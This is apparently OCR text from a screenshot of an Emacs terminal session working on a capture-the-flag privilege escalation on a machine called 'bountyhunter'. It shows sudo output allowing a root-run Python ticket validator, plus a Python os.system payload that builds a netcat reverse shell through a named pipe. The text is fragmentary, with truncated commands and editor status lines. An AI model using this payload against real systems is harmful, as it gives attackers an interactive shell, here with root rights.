 *vterminal<1>* *vterminal<4>*
__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh
-i 2>&1|/bin/nc 127.0.0.1 4321 >/tmp/f   ')
1 1 *scratch* 34:68 Bot LF UTF-8 HTML (+6)
User development may run the following commands on bountyhunter:
    (root) NOPASSWD: /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
development@bountyhunter:/opt/skytrain_inc$ sudo /usr/bin/python3.8 /opt/skytrai
Please enter the path to the ticket file.
^A
Wrong file type.
development@bountyhunter:/opt/skytrain_inc$
1 2 *vterminal<1>* 218:44 [] 12:10PM Mail LF UTF-8 VTerm (+3)
Quit